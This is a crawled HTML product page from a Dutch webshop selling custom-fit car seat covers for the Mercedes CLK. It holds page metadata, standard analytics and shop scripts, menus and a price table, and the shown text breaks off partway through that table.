

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovauto.nl/7-autostoelhoezen/581-mercedes/595-clk
body_size: 69734
content:
<!doctype html>
<html lang="nl-NL">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Autostoelhoezen MERCEDES CLK- Officiële fabrikant</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"EUR","detail":{"products":[{"name":"Autostoelhoezen","id":"4-1297","reference":"","price":"113.43","category":"Autostoelhoezen","variant":"Zwart dambord [PDN], Voorkanten [av]","price_tax_exc":"93.74"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T5L78JN');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Volledig op maat gemaakte autostoelhoezen MERCEDES CLK ✓CUSTOMATISERING mogelijk ✓TUV, Airbag en Isofix compatibel ✓GRATIS levering">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovauto.nl/7-autostoelhoezen/581-mercedes/595-clk">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovauto",
    "url" : "https://www.lovauto.nl/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovauto.nl/img/logo-16794139595.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovauto.nl/",
      "name": "Lovauto"
    },
    "name": "Autostoelhoezen MERCEDES CLK- Officiële fabrikant",
    "url":  "https://www.lovauto.nl/7-autostoelhoezen/581-mercedes/595-clk"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://www.lovauto.nl/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Autostoelhoezen",
            "item": "https://www.lovauto.nl/7-autostoelhoezen"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Stoelhoezen MERCEDES",
            "item": "https://www.lovauto.nl/7-autostoelhoezen/581-mercedes"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Stoelhoezen MERCEDES CLK",
            "item": "https://www.lovauto.nl/7-autostoelhoezen/581-mercedes/595-clk"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Autostoelhoezen",
    "description": "Volledig op maat gemaakte autostoelhoezen MERCEDES CLK ✓CUSTOMATISERING mogelijk ✓TUV, Airbag en Isofix compatibel ✓GRATIS levering",
    "category": "Autostoelhoezen",
    "image" :"https://www.lovauto.nl/779-home_default/housse-siege-auto.jpg",    "sku": "4",
    "mpn": "4"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Lovauto"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Autostoelhoezen",
      "price": "113.43",
      "url": "https://www.lovauto.nl/index.php?controller=product_rule&amp;id=4&amp;id_product_attribute=1297&amp;rewrite=housse-siege-auto&amp;ean13=#/56-textile_maille_polyester_cti_-zwart_dambord_pdn_/76-jeu_housse_jho_-voorkanten_av_",
      "priceValidUntil": "2026-02-02",
              "image": ["https://www.lovauto.nl/26-large_default/housse-siege-auto.jpg"],
            "sku": "4",
      "mpn": "4",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Lovauto"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="Autostoelhoezen MERCEDES CLK- Officiële fabrikant" />
        <meta property="og:description" content="Volledig op maat gemaakte autostoelhoezen MERCEDES CLK ✓CUSTOMATISERING mogelijk ✓TUV, Airbag en Isofix compatibel ✓GRATIS levering" />
        <meta property="og:url" content="https://www.lovauto.nl/7-autostoelhoezen/581-mercedes/595-clk" />
        <meta property="og:site_name" content="Lovauto" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.lovauto.nl/26-large_default/housse-siege-auto.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovauto.nl/img/favicon-5.ico?1679413959">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovauto.nl/img/favicon-5.ico?1679413959">



      <link rel="stylesheet" href="https://www.lovauto.nl/themes/sweetco/assets/css/theme.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovauto.nl/modules/paypal/views/css/paypal_fo.css?2025-12-20_3420" type="text/css" media="all">




    

    <script type="text/javascript">
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totaal","amount":0,"value":"\u20ac\u00a00,00"},"total_including_tax":{"type":"total","label":"Totaal (incl. btw)","amount":0,"value":"\u20ac\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Totaal (excl. btw)","amount":0,"value":"\u20ac\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Subtotaal","amount":0,"value":"\u20ac\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Verzending","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 artikelen","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Nederlands (Dutch)","iso_code":"nl","locale":"nl-NL","language_code":"nl-nl","is_rtl":"0","date_format_lite":"d-m-Y","date_format_full":"d-m-Y H:i:s","id":5},"page":{"title":"","canonical":"https:\/\/www.lovauto.nl\/index.php?controller=product_rule&id=4&rewrite=housse-siege-auto&ean13=","meta":{"title":"Autostoelhoezen MERCEDES CLK- Offici\u00eble fabrikant","description":"Volledig op maat gemaakte autostoelhoezen MERCEDES CLK \u2713CUSTOMATISERING mogelijk \u2713TUV, Airbag en Isofix compatibel \u2713GRATIS levering","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-nl":true,"lang-rtl":false,"country-NL":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-4":true,"product-Autostoelhoezen":true,"product-id-category-7":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Lovauto","logo":"https:\/\/www.lovauto.nl\/img\/logo-16794139595.jpg","stores_icon":"https:\/\/www.lovauto.nl\/img\/logo_stores.png","favicon":"https:\/\/www.lovauto.nl\/img\/favicon-5.ico"},"urls":{"base_url":"https:\/\/www.lovauto.nl\/","current_url":"https:\/\/www.lovauto.nl\/7-autostoelhoezen\/581-mercedes\/595-clk","shop_domain_url":"https:\/\/www.lovauto.nl","img_ps_url":"https:\/\/www.lovauto.nl\/img\/","img_cat_url":"https:\/\/www.lovauto.nl\/img\/c\/","img_lang_url":"https:\/\/www.lovauto.nl\/img\/l\/","img_prod_url":"https:\/\/www.lovauto.nl\/img\/p\/","img_manu_url":"https:\/\/www.lovauto.nl\/img\/m\/","img_sup_url":"https:\/\/www.lovauto.nl\/img\/su\/","img_ship_url":"https:\/\/www.lovauto.nl\/img\/s\/","img_store_url":"https:\/\/www.lovauto.nl\/img\/st\/","img_col_url":"https:\/\/www.lovauto.nl\/img\/co\/","img_url":"https:\/\/www.lovauto.nl\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovauto.nl\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovauto.nl\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovauto.nl\/upload\/","pages":{"address":"https:\/\/www.lovauto.nl\/adres","addresses":"https:\/\/www.lovauto.nl\/adressen","authentication":"https:\/\/www.lovauto.nl\/aanmelden","cart":"https:\/\/www.lovauto.nl\/panier","category":"https:\/\/www.lovauto.nl\/index.php?controller=category","cms":"https:\/\/www.lovauto.nl\/index.php?controller=cms","contact":"https:\/\/www.lovauto.nl\/contact-opnemen","discount":"https:\/\/www.lovauto.nl\/korting","guest_tracking":"https:\/\/www.lovauto.nl\/bestelling-volgen-als-gast","history":"https:\/\/www.lovauto.nl\/besteloverzicht","identity":"https:\/\/www.lovauto.nl\/identiteit","index":"https:\/\/www.lovauto.nl\/","my_account":"https:\/\/www.lovauto.nl\/mijn-account","order_confirmation":"https:\/\/www.lovauto.nl\/order-bevestiging","order_detail":"https:\/\/www.lovauto.nl\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovauto.nl\/bestelling-volgen","order":"https:\/\/www.lovauto.nl\/bestelling","order_return":"https:\/\/www.lovauto.nl\/index.php?controller=order-return","order_slip":"https:\/\/www.lovauto.nl\/bestel-bon","pagenotfound":"https:\/\/www.lovauto.nl\/pagina-niet-gevonden","password":"https:\/\/www.lovauto.nl\/wachtwoord-opvragen","pdf_invoice":"https:\/\/www.lovauto.nl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovauto.nl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovauto.nl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovauto.nl\/aanbiedingen","product":"https:\/\/www.lovauto.nl\/index.php?controller=product","search":"https:\/\/www.lovauto.nl\/zoeken","sitemap":"https:\/\/www.lovauto.nl\/sitemap","stores":"https:\/\/www.lovauto.nl\/winkels","supplier":"https:\/\/www.lovauto.nl\/leverancier","register":"https:\/\/www.lovauto.nl\/aanmelden?create_account=1","order_login":"https:\/\/www.lovauto.nl\/bestelling?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovauto.nl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovauto.nl\/img\/p\/nl-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Eenheidskorting"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.lovauto.nl\/"},{"title":"Autostoelhoezen","url":"https:\/\/www.lovauto.nl\/7-autostoelhoezen"},{"title":"Stoelhoezen MERCEDES","url":"https:\/\/www.lovauto.nl\/7-autostoelhoezen\/581-mercedes"},{"title":"Stoelhoezen MERCEDES CLK","url":"https:\/\/www.lovauto.nl\/7-autostoelhoezen\/581-mercedes\/595-clk"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768744900,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.lovauto.nl/779-large_default/housse-siege-auto.jpg">
    
            <meta property="product:pretax_price:amount" content="93.7425">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="113.43">
        <meta property="product:price:currency" content="EUR">
        
</head>

<body id="product" class="lang-nl country-nl currency-eur layout-full-width page-product tax-display-enabled product-id-4 product-autostoelhoezen product-id-category-7 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5L78JN&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
			<span class="scrolling_banner">
													<a href="https://www.ekomi.nl/klantenmeningen-lovauto.html" target="_blank" style="cursor: pointer">
				<div id="widget-container" style="display: flex; align-items: center; justify-content: center;">
					<picture style="margin-right: 5px">
                    	<source srcset="https://www.lovauto.nl/modules/topbanner/views/img/ekomi_silver.webp" type="image/webp">
                    	<img src="https://www.lovauto.nl/modules/topbanner/views/img/ekomi_silver.png" alt="silver rating">
                	</picture>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4"></i>
						<i class="fas fa-star text-yellow h-4 w-4 mr-2" width="50%"></i>
						<span>4,3 / 5</span>
				</div>
			</a>
		</span>
				<span class="scrolling_banner" style="display: none">
			Gratis levering op de hele website

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Tot 40% korting op de hele website!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5% vanaf 3 artikelen in het winkelmandje

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Gratis levering op de hele website

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovauto.nl/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovauto.nl/">
                            <picture>
                                <img src="https://www.lovauto.nl/img/logo-16794139595.jpg"
                                    alt="Lovauto"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        AUTOSTOELHOEZEN
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-autostoelhoezen">Autostoelhoezen</a></li>
<li><a href="/12-bedrijfswagen-autostoelhoezen">Bedrijfswagen autostoelhoezen</a></li>
<li><a href="/870-stoelhoezen-voor-campers-en-omgebouwde-bestelwagens">Stoelhoezen voor campers en bestelwagens</a></li>
<li><a href="/861-camperstoelhoezen">Camper stoelhoezen</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Automatten
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-automatten">Automatten</a></li>
<li><a href="/11-bedrijfswagen-automatten">Bedrijfswagen automatten</a></li>
<li><a href="/871-tapijten-voor-bestelwagens">Tapijten voor bestelwagens</a></li>
<li><a href="/864-automatten-voor-camper">Automatten voor Camper</a></li>
<li><a href="/865-camper-gang-tapijt">Camper gang tapijt</a></li>
<li><a href="/866-vrachtwagenmatten">Vrachtwagenmatten</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-kofferbakmatten"
                            title="Kofferbakmatten">
                                            
                        Kofferbakmatten
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-autohoezen"
                            title="Autohoezen">
                                            
                        Autohoezen
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4  last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/858-sneeuwsokken"
                            title="Sneeuwsokken">
                                            
                        Sneeuwsokken
                        
                        
                                            </a>
                    
                                    </li>
                        </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/nl-nl" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Help</span>
                            </a>
                        
                         
    <a href="https://www.lovauto.nl/mijn-account" class="text-center xl:px-3 group link link-ui-gray-800" title="Aanloggen bij Uw klantenrekening">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Account</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovauto.nl/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Winkelmand</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Je winkelmandje is leeg!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"76":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0149,99","sale_price_displayed":"\u20ac\u00a0112,49"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0169,99","sale_price_displayed":"\u20ac\u00a0127,49"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0169,99","sale_price_displayed":"\u20ac\u00a0127,49"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0169,99","sale_price_displayed":"\u20ac\u00a0127,49"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0169,99","sale_price_displayed":"\u20ac\u00a0127,49"}},"144":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"56":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"57":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"59":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0149,99","sale_price_displayed":"\u20ac\u00a0112,49"}},"58":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0181,49","sale_price_displayed":"\u20ac\u00a0136,12"}},"145":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0181,49","sale_price_displayed":"\u20ac\u00a0136,12"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0181,49","sale_price_displayed":"\u20ac\u00a0136,12"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0181,49","sale_price_displayed":"\u20ac\u00a0136,12"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0181,49","sale_price_displayed":"\u20ac\u00a0136,12"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0181,49","sale_price_displayed":"\u20ac\u00a0136,12"}},"120":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"126":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"123":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"127":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"139":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"140":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"124":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"125":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"146":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}}},"77":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0219,99","sale_price_displayed":"\u20ac\u00a0164,99"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0249,99","sale_price_displayed":"\u20ac\u00a0187,49"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0249,99","sale_price_displayed":"\u20ac\u00a0187,49"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0249,99","sale_price_displayed":"\u20ac\u00a0187,49"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0249,99","sale_price_displayed":"\u20ac\u00a0187,49"}},"144":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"56":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0221,83","sale_price_displayed":"\u20ac\u00a0166,37"}},"57":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0221,83","sale_price_displayed":"\u20ac\u00a0166,37"}},"59":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0219,99","sale_price_displayed":"\u20ac\u00a0164,99"}},"58":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0221,83","sale_price_displayed":"\u20ac\u00a0166,37"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0262,16","sale_price_displayed":"\u20ac\u00a0196,62"}},"145":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0262,16","sale_price_displayed":"\u20ac\u00a0196,62"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0262,16","sale_price_displayed":"\u20ac\u00a0196,62"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0262,16","sale_price_displayed":"\u20ac\u00a0196,62"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0272,24","sale_price_displayed":"\u20ac\u00a0204,18"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0262,16","sale_price_displayed":"\u20ac\u00a0196,62"}},"120":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"126":{"min_prices":{"discount_percentage":25